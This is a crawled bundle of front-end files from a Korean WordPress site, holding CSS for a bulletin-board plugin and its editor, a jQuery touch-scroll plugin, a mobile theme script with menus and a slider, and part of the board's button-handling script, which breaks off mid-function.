div#lhwb_wrap .writeTy01 ul.bgef li span .right {
	text-align:right;
	float:right;
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 .comtents {
	padding:20px;
	text-align:left;
	text-justify:auto;
	border-bottom:#cbcbcb 1px solid;
}


div#lhwb_wrap #lhwb_reply_container ul li .aa {
	float:left;
	text-align:right;
	font-size:11px;
	padding-right:20px;
}

div#lhwb_wrap #lhwb_reply_container h1, 
div#lhwb_wrap #lhwb_reply_container h2, 
div#lhwb_wrap #lhwb_reply_container h3,
div#lhwb_wrap #lhwb_reply_container  h4, 
div#lhwb_wrap #lhwb_reply_container p {
	text-align:left;
	margin:0;
	padding:0;
}
div#lhwb_wrap .lwhb_admin_reply_ul{
	width:100%;
}

div#lhwb_wrap .lwhb_admin_reply_ul li{
    margin-bottom:10px;
    min-height:80px;
}

div#lhwb_wrap .lwhb_reply_ul{
	margin:0px;
	padding:0px;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_1{
	float:left;
	padding:20px 0;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_2{
	float:left;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_line{
	border-bottom:1px solid #cbcbcb;
}

div#lhwb_wrap #lhwb_reply_container ul {
	margin:0px;
	padding:0px;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 {
	width:83%;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 small {
	font-size:11px;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input {
    	float:left;
	width:85%;
}

div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_2 .comment_input {
	float:left;
	width:80%;
}

div#lhwb_wrap #lhwb_reply_container .re {
	width : 90%;
	padding:10px;
	background-color:#cccccc;
	float:left;
	text-align:center top;
	word-break:break-all;        
}

div#lhwb_wrap #lhwb_reply_container .re span{
	text-align:center top;
	width:100%;
	line-height: 170%;
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */ 
	text-overflow:clip;       
}
div#lhwb_wrap #lhwb_reply_container .re:last-child{
	text-shadow: none;
}
div#lhwb_wrap #lhwb_reply_container .number01 {
	text-align: center;
	vertical-align:top;
	font-size:11px;
	color:#19a2c5;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container span .number02 {
	vertical-align:top;
	padding-left:10px;
	font-size:11px;
	margin-left:-9px;
}

div#lhwb_wrap #lhwb_reply_container .re_moni {
    padding:10px;
    background-color:#ededed;
    float:left;
    text-align:left top;  
    display:inline-block;
        
}
div#lhwb_wrap #lhwb_reply_container .re_moni span{
    width:100%;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;       
}

div#lhwb_wrap #lhwb_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_reply_btn ul li {
	width:100%;
	padding:3px;
    float:left;
}

div#lhwb_wrap #lhwb_re_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_re_reply_btn ul li {
	width:100%;
	padding:3px;
}
div#lhwb_wrap  input[type="text"], input[type="password"], textarea {
    background: white;
    border: 1px solid #DDDDDD;
    /*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;*/
    color: #888888;
}

div#lhwb_wrap input#lhwb_board_subject{
    height: 20px;
    padding: 0px;
    margin: 0px;
}

div#lhwb_wrap .txtarea03 {
    background-color: white;
	border:#CCCCCC 1px solid;
	padding:2px;
	height:18px;
	/*width: auto*/
}
div#lhwb_wrap .txtarea04 {
	border:#CCCCCC 1px solid;
	width:98%;
	height:300px;
}
div#lhwb_wrap .txtarea05 {
        *width:100%;
    	width:95%;
	height:90px;
	background-color:#efefef;
	border:#CCCCCC 1px solid;
	resize : vertical;
}

div#lhwb_wrap .pl105 {
	padding:5px 0 10px 105px
}
/* 페이지 넘버링  */
div#lhwb_wrap .FootTy01 {
    margin-top: 5px;
	margin-bottom: 5px;
	width:100%;
	height:25px;
	overflow:hidden;
	line-height:13px;
}
div#lhwb_wrap .FootTy01 .pageing {
	display:block;
	width:100%;
	/*height:35px;*/
	margin:0 auto;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .FootTy01 .pageing a, .FootTy01 .pageing strong {
    /*height: 100%;*/
	margin:0px 2px;
    /*height: 15px;*/
}
div#lhwb_wrap .FootTy01 .pageing a.prev, .FootTy01 .pageing a.next, .FootTy01 .pageing a.first, .FootTy01 .pageing a.last {
	white-space:nowrap;
	font-size:0;
	letter-spacing:-1px;
	color:#fff;
	background: url("../images/bg_pageing.gif") 0 0 no-repeat;
}
div#lhwb_wrap .FootTy01 .pageing a:hover.prev, .FootTy01 .pageing a:hover.next, .FootTy01 .pageing a:hover.first, .FootTy01 .pageing a:hover.last {
	color:#6eac00;
}
div#lhwb_wrap .FootTy01 .pageing a.first {
	background-position:0 0;
}
div#lhwb_wrap .FootTy01 .pageing a.prev {
	background-position:-40px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.next {
	background-position:-80px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.last {
	background-position:-120px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.first:hover {
	background-position:0 -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.prev:hover {
	background-position:-40px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.next:hover {
	background-position:-80px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.last:hover {
	background-position:-120px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a:hover {
	color:#fff;
	font-weight:bold;
    /*
	border-color:#5dc6e0;
	background-color:#5dc6e0;
    */
}

div#lhwb_wrap .FootTy01 .pageing strong {
    padding:4px 2px 4px 2px;
    height: 100%;
    font-size: inherit;
}

div#lhwb_wrap .pageing a:hover {
	text-decoration:none;
}
div#lhwb_wrap #lhwb_wrap {
        width:100%;
        text-align: center;
}

/* 검색 */
div#lhwb_wrap .lhwb_search {

    display:block;
    text-align: center;
	width:100%;

}

div#lhwb_wrap .lhwb_search span {
    display:block;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    height: 100px;
	float:left;
}

*:first-child+html div#lhwb_wrap .lhwb_search span {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;
    height: 22px;
    max-height: 70px;
}


div#lhwb_wrap .lhwb_search select {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    height: 100%;
    max-height: 24px;
}


div#lhwb_wrap .txtarea01 {
    font-size: 12px;
	border:#CCCCCC 1px solid;
	padding:1px;
	height:100%;
    width:120px;
    vertical-align: middle;
}

div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	height:100%;
	/*height:12px;*/
	width:180px;
    vertical-align: middle;
}

div#lhwb_wrap .lhwb_search span a img{
    width:26px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

*:first-child+html div#lhwb_wrap .txtarea01 {
	border:#CCCCCC 1px solid;
	padding:2px;
	height:22px;
}

*:first-child+html div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	/*height:20px;*/
	width:180px;
} 




/* popup */
.popup01 {
	width:280px;
	border:#5dc6e0 1px solid;
	padding:20px;
	text-align:center;
}
/* input */
#lhwb_board_subject { width:80%;}
#board_file_upload {vertical-align:middle;margin-top:-2px;}
#lhwb_notice_checkbox {vertical-align:middle;margin-top:-3px;}
#admin_board_name {width:200px; height:20px; border:#5dc6e0 3px solid; padding:2px;}
.view_comment2{
	text-shadow: none;
}





div#lhwb_wrap .view_textarea{
    display: block;
    overflow-x:hidden;
    padding:10px 0px;
}

div#lhwb_wrap .view_title{  
    width:100%;
    max-width: 200px;
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;
}

div#lhwb_wrap .view_comment{  
width:80%;
padding-right:10px;
line-height: 170%;
white-space: pre-wrap; /* CSS3*/
white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
white-space: -pre-wrap; /* Opera 4-6 */
white-space: -o-pre-wrap; /* Opera 7 */
word-wrap: break-word; /* Internet Explorer 5.5+ */ 
text-overflow:clip;
}


/*
#board_list th{
    vertical-align:middle;
    margin-top:-5px;
}
*/
/*.view_textarea p{width:90px;}*/
/* box */
div#lhwb_wrap .box_gray_head {
    background: url("../images/box_head.gif") repeat scroll 0 0 transparent;
    height: 8px;
}
div#lhwb_wrap .box_gray_body {
    background: url("../images/box_body.gif") repeat scroll 0 0 transparent;
    padding: 0;
}
div#lhwb_wrap .box_gray_footer {
    background: url("../images/box_footer.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .box_gray_head1 {
    background: url("../images/box_head1.gif") repeat scroll 0 0 transparent;
    height: 30px;
}
div#lhwb_wrap .box_gray_body1 {
    background: url("../images/box_body1.gif") repeat scroll 0 0 transparent;
}
div#lhwb_wrap .box_gray_footer1 {
    background: url("../images/box_footer1.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .txt_img{
    width:21px;
}

div#lhwb_wrap  div#lhwb_re_view ul li { float:left; }


/*PIBS ADD (spidoche 20121202)*/
.lhb_icon_reply, .lhb_icon_lock {float: left;}
#lhwb_wrap h2.lhb_attachment_title {width: 80px;}
#lhwb_wrap .btn_list a, #board_write_btn a{background: #f2f2f2; display: inline-block; padding: 3px 22px; font-size: 13px; border: 1px solid #ddd;}

/*LHB DEBBUG UPLOAD WINDOW*/
#TB_overlay{z-index:10000 !important}
#TB_window{z-index:10002 !important}

/*Attachment file link*/
div#lhwb_wrap #lhwb_view_comments a{ color:#06F; text-decoration:underline !important}

/*Not loggin message*/
div#lhwb_wrap.not_loggin p { text-align:center}
/*
    css hack ie7
    *:first-child+html { }
*/
/* New message icon */
div#lhwb_wrap .new_img{ margin-left: 10px;}
#lhwb_view_url {text-align: left;}



--- FILE ---
content_type: text/css
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_editor.css
body_size: 4122
content:
#content div#wp-lhwb_editor-wrap table tr td  {}
#content div#wp-lhwb_editor-wrap table tr td  div {}

div#wp-lhwb_editor-wrap table {
    margin:0px;
}
div#wp-lhwb_editor-wrap table tr td {
    border:none;
    padding:0px;
    /*
    lhwb_editor_toolbargroup
    */
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup{
     height:27px;
     min-width: 500px;
     /*border:1px solid red;*/
     background-color: #E3E3E3;
}

div#lhwb_wrap textarea#lhwb_editor{
    padding:0px;
    border:none;
}

div#lhwb_wrap div#qt_lhwb_editor_toolbar{
    min-width: 500px;
    height:25px;
    padding: 0;
}


div#wp-lhwb_editor-editor-container span.wp_themeSkin table td {
    
    vertical-align: top;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1{
    height:20px;
    margin:0px;
    position:relative;
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr td span{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
   
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td{
    padding:1px;
    margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a span{
    padding:0px;
    margin:0px;
    width: 20px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td span.mceSeparator{
    padding:0px;
    margin:0px;
    width: 1px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr {
    float:left;top:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a {
    margin:0px;
    padding:0px;
    vertical-align: top;
}

div.tmce-active table#lhwb_editor_toolbar1 {
    background-color:#E1E1E1; 
}

div.tmce-active table#lhwb_editor_tbl tr.mceLast{
    border-top:none;
    background-color:#E1E1E1; 
}

div#lhwb_wrap div#wp-lhwb_editor-editor-tools{
    /*
    min-height: 24px;
    height: 100%;
    */
}

/*
    board view 
*/

#lhwb_view_comments {  
    padding:5px; 
    min-height: 300px;    
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-all; /* Internet Explorer 5.5+ */ 
}


div#lhwb_wrap  a.wp-switch-editor{
    /* height:100%; */
}


div#lhwb_wrap p#lhwb_view_comments pre {
    padding:10px 20px 10px 20px !important;
    word-wrap: break-word;
    min-height: 300px;    
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;

}

div#lhwb_wrap p#lhwb_view_comments pre ul{list-style: square outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ol{list-style: decimal outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ul li{ border: 1px !important; list-style-type: square; }
div#lhwb_wrap p#lhwb_view_comments pre ol li{ border: 1px !important; list-style-type: decimal;}
div#lhwb_wrap p#lhwb_view_comments pre strong{font-weight: bold !important;}
div#lhwb_wrap p#lhwb_view_comments pre i{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre cite{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre em{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre var{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre address{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre dfn{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre img { border:none; }







--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/jquery.touchscroll.js
body_size: 2354
content:
(function($){
    $.fn.touchscroll = function(options){
	    
		// Touch support detection
		var hasTouch = 'ontouchstart' in window;
		// Return immediatly if Touch no support
		if(!hasTouch){ 
		    return null;
		}
		
		// check -webkit-overflow-scrolling support detection
		var hasOverflowScrolling = typeof($("body")[0].style["-webkit-overflow-scrolling"]);
		
		// declare default options
		var settings = $.extend({
		    direction : 'xy'
		},options);
		
		//Start the jobs
			
		return this.each(function(){
								  
			var $this = $(this);
			var scrollStartPos=0;
			var overflow_direction = "";
			
			// If has -webkit-overflow-scrolling; add overflow-scrolling:touch style to the container
			if(hasOverflowScrolling !== "undefined"){
				
				if(settings.direction == 'x'){
					overflow_direction = "overflow-x";
				} else if(settings.direction == 'y') {
				    overflow_direction = "overflow-y";
				} else if(settings.direction == 'xy') {
				    overflow_direction = "overflow";
				}
				
				$this.css(overflow_direction,"scroll").css("webkitOverflowScrolling","touch");
				
				return;
			
			}
			$this.on("touchstart", function(e) {
											
				if(settings.direction == 'x'){
					
					scrollStartPos = this.scrollLeft+e.originalEvent.touches[0].pageX;
					
				}else if(settings.direction == 'y'){
					
					scrollStartPos = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					scrollStartPosX = this.scrollLeft+e.originalEvent.touches[0].pageX;
					scrollStartPosY = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else{
					
					return;
					
				}
				
			});// END ontouchstart
			
			$this.on("touchmove", function(e){
				
				event.preventDefault();
				
				if(settings.direction == 'x'){
					
					this.scrollLeft = scrollStartPos-e.originalEvent.touches[0].pageX;
					
				}else if(settings.direction == 'y'){
					
					this.scrollTop = scrollStartPos-e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					this.scrollLeft = scrollStartPosX-e.originalEvent.touches[0].pageX;
					this.scrollTop = scrollStartPosY-e.originalEvent.touches[0].pageY;
					
				}else{
					
					return;
					
				}
				
			});// END ontouchmove
					
		});// END each() 
		
	}; // END touchscroll plugin
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/main.js
body_size: 5424
content:
/* ****** HTML5 retro compatibility ****** */
// create html5 element for none support browsers 
document.createElement('header');
document.createElement('article');
document.createElement('figure');
document.createElement('footer');document.createElement('nav');


/* ****** HIDE ADDRESS BAR ****** */
window.addEventListener("load",function() {
  setTimeout(function(){
    window.scrollTo(0, 1);
  }, 0);
});



jQuery(document).ready(function($){								


	/*Square the main menu link list*/
	/*
	$('#home_menu a').each(function(){
		$(this).height($(this).width());
	});
	
	$(window).resize(function(){
		$('#home_menu a').each(function(){
			$(this).height($(this).width());
		});
	})
	*/
	
	/* ***** SUB SLIDESHOW ***** */
	$('#home_board ul').cycle({
		fx:     'scrollVert',
		speed:  '500',
		timeout: 3000,
		resizeContainer: true,
        slideResize: true
	});
		
	$(window).resize(function(){
	    $('#home_board ul, #home_board ul > li').width($(window).width());
	});
								
	/* ***** MENU HOME ***** */	
	$('ul#main_menu > li > a').click(function(){
		var $this = $(this);
		if($this.parent().find('ul').length > 0){
			if($this.parent().hasClass('open')){
				$this.siblings('ul').hide().parent().removeClass('open');
			}else{
				$this.siblings('ul').show().parent().addClass('open');
			}
			return false;
		}else{
			$this.css({color:'#62a5cd'});
		}
	});	
	
	/* ***** MENU HEADER (SUB PAGE)  ***** */	
	
	$('#header_menu_open_close').click(function(e){
		e.preventDefault();									
		var $this = $(this);
		if($this.parent().hasClass('header_menu_open')){
			$('ul#main_menu > li >ul').hide().parent().removeClass('open');
			//$this.parent().css('webkitTransform','translate3d(0,-322px,0)');
			$this.parent().removeClass('header_menu_open');
			$this.children().html('메뉴');
		}else{
			//$this.parent().css('webkitTransform','translate3d(0,0,0)');
			/*
			$this.parent().css('top','auto').delay(2000).queue( function(next){ 
				$this.parent().css('webkitTransform','translate3d(0,0,0)'); 
				next();
			})
			*/
			$this.parent().addClass('header_menu_open');
			$this.children().html('X');
			
		}					
	})
	
	/* ***** SUBMENU OVERFLOW TOUCH SCROLL ***** */
	   $('#menu_touch').touchscroll({direction:'x'});
	
	
	/* ***** ADDCLASS ON ON THE FIRST CHILD ***** */
		$('#position span:first-child, #pibs_slider_menu li:first-child').addClass('on');
		
	
	/* *** LHBOARD REMOVE *** */
		$('#board_list').find('xmp').each(function(){
			$(this).replaceWith($(this).text());
		})
	
	/* *** MACHANG HOME CUSTOM *** */
	   // add phone number link
	   var machang_phone_link = '<div style="clear:both;float:left;width:100%;"><a id="home_phone_link" href="tel:051-740-5885"><img src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/main/phone.png" alt="051-740-5885" /></a></div>';
	   $('#home_menu').after(machang_phone_link);
	
	// Remove <br> of the gallery
	//$('#gallery-1').find('br').remove();			


	/***********************************************/
	/* PIBS CONTENT SLIDER */
	/***********************************************/
	//initialize		
	var slider_width = $('#pibs_slider').width();
	var first_slide_height	= $('#pibs_slides_wrap > div:first-child').height();
	var slider_length = $('#pibs_slides_wrap > div').length;
	
	$('#pibs_slides_wrap').width(slider_width*slider_length); 		
	$('#pibs_slider').css({overflow: 'hidden'});
	$('#pibs_slides_wrap').css({position : 'absolute'});
	$('#pibs_slides_wrap > div').css({
		float:'left',
	    width: slider_width	
	});
	
	//define slider height 
	$(window).load(function(){
	    $('#pibs_slider').height(first_slide_height);
	});
			
	//menu onClick event	
	$('#pibs_slider_menu a').click(function(e){				
		e.preventDefault();	
		
		var target_index = $('#pibs_slider_menu a').index(this);
		var target_height = $('#pibs_slides_wrap > div:eq('+target_index+')').height() ;
		var offset = slider_width*target_index;
				
		//slide
		$('#pibs_slides_wrap').stop().animate({left : -offset} , 500, 'easeOutCubic');
			
		//change the height				
		$('#pibs_slider').stop().animate({height : target_height} , 500, 'easeOutExpo');
				
		//add and remove current "class"
	    $('#pibs_slider_menu a').removeClass('current');	
		$(this).addClass('current');
	});
	
	/***********************************************/
	/* GALLERY SLIDESHOW */
	/***********************************************/	
   /*
    var galleries = $('.ad-gallery').adGallery();
    $('#switch-effect').change(
      function() {
        galleries[0].settings.effect = $(this).val();
        return false;
      }
    );
    $('#toggle-slideshow').click(
      function() {
        galleries[0].slideshow.toggle();
        return false;
      }
    );
    $('#toggle-description').click(
      function() {
        if(!galleries[0].settings.description_wrapper) {
          galleries[0].settings.description_wrapper = $('#descriptions');
        } else {
          galleries[0].settings.description_wrapper = false;
        }
        return false;
      }
    );
	*/
	
	/***********************************************/
	/* HACK CLEAR  */
	/***********************************************/
	$('#the_content').append('<div class="clear_hack"></div>');


});//End jQuery

--- FILE ---
content_type: text/javascript
request_url: http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js
body_size: 18938
content:
/************************************************************/* Description of lhwb_button.js/* @category        js/* @date            2012-06-19/* @content         버튼 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///버튼 컨트롤 클래스var LhwbButton = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.keylock = false;    },    listpaging:function(pagingobj,perpage,totalcnt,obj,searchkey,searchval) {        try {            $lhwb.each(pagingobj.find("a"), function(key,val) {                $lhwb(this).css({"cursor":"pointer"}).unbind("click").click(function() {					                    var page = $lhwb(this).attr("rel");                    perpage = parseInt(perpage);                    var curpage = parseInt(pagingobj.find("strong").text());                    if(page == "first"){                        page = "1";                    } else if(page == "prev") {                        page = parseInt(curpage - parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "next") {                        page = parseInt(curpage + parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "last") {                        page = Math.ceil(totalcnt / perpage);                    } else {                    }                    obj(page,perpage,searchkey,searchval);                });            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpaging " + e + "</b>");        }     },    listpagesearch:function() {        try {                        $lhwb("#board_search > span").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {					                var searchkey = $lhwb("#board_search > span").find("select").val();                if($lhwb("#board_search > span").children("input").val().length > 0) {                    var searchval = $lhwb.trim($lhwb("#board_search > span").children("input").val());                    lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count, searchkey, searchval);                } else {                    alert("검색어를 입력하여 주세요.");                    $lhwb("#board_search >span").children("input").focus();                }            });            $lhwb("#board_search > span").children("input").unbind("keydown").keydown(function(e) {                if(e.keyCode == 13) {                    $lhwb("#board_search > span").children("a").click();                }            });                                } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    boardlistmove:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_list").css({"cursor":"pointer"}).unbind("click").click(function() {					// 20121031					var addr = location.href;					addr = addr.split("?");					location.href = addr[0];					//history.go(-1);            });            $lhwb("#lhwb_board").find(".btn02").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });            $lhwb("#lhwb_board").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardviewmove:function() {        try {            $lhwb("#lhwb_view_url").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.list_id = $lhwb(this).attr("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.list_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemove:function() {        try {            $lhwb("#board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=write&board_id=" + AppLhwbConfig.board_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boarddownload:function() {        try {            $lhwb("#lhwb_board_view  .lhwb_download").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('다운로드 하시겠습니까?')) {                    location.href = AppLhwbConfig.siteurl+"?lh_func=lhwb_download&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id");                } else {                    return false;                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardviewshow:function(idx) {        try {            var reply_position;            $lhwb("#"+idx+" .btn_write").toggle(function() {                lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                reply_position = $lhwb("#" + $lhwb(this).closest("li").attr("id")).offset();                $lhwb('html, body').animate({scrollTop:reply_position.top}, 'slow');                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).show("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("lwhb_reply_line");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("pt20");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html(lhcontrol.boardviewreplymarkup("","","re_reply_input")).slideDown();                lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);                $lhwb("#lhwb_re_reply_text").focus();                lhbutton.boardrereplywrite();            }, function(){                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).hide("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html("");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardreplywrite:function() {        try {            $lhwb("#reply_str_count > span:first").text($lhwb("#lhwb_reply").find("textarea").val().length);            $lhwb("#reply_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {							// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("reply");					$lhwb("#lhwb_reply_text").focus();				} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).live("keyup focusout blur change click", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardreplywrite " + e + "</b>");        }    },    boardrereplywrite:function() {        try {            $lhwb("#reply_re_str_count > span:first").text($lhwb("#lhwb_re_reply").find("textarea").val().length);            $lhwb("#reply_re_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_re_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {				// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("comment");					} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}				            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_re_reply_text").css({"cursor":"pointer"}).live("keyup", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_re_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardrereplywrite " + e + "</b>");        }    },	boardviewmodifychk:function() { // 20121105        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewmodify:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	// 20121009 답글 추가    boardviewboardreply:function() {        try {			// 2014-11-05 비밀글 s            